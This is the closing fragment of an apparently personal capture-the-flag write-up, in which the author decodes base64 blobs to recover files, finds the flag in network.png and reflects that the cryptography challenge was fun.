
File 3 name: b'./network.png'
[B64 blob of data]
Decoding all of the blobs to make the files listed above, network.png contained the flag.
This appeared to be a daunting challenge from the start due to cryptography not being my strong suit, but it ended up being a really fun challenge!
tags: ctf